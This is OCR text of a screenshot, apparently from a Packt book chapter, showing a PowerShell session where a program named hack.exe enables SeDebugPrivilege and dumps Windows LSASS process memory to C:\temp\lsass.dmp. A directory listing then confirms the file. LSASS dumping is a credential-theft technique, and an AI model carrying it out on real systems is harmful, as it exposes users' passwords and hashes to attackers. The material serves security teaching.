 temp
Recycle
File Home Share View
This PC Local Disk (C:) temp
Search
Name Date modified Type
Quick access
lsass.dmp 3/7/2024 8:08 PM DMP File
Firefox
Desktop
Administrator: Windows PowerShell
PS Z:\packtpub\chapter04\02-lsass-dump> .\hack.exe
successfully enable SeDebugPrivilege :)
successfully dumped to lsaas.dmp :)
PS Z:\packtpub\chapter04\02-lsass-dump> dir C:\temp\
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/7/2024 8:08 PM 45573904 lsass.dmp
PS Z:\packtpub\chapter04\02-lsass-dump>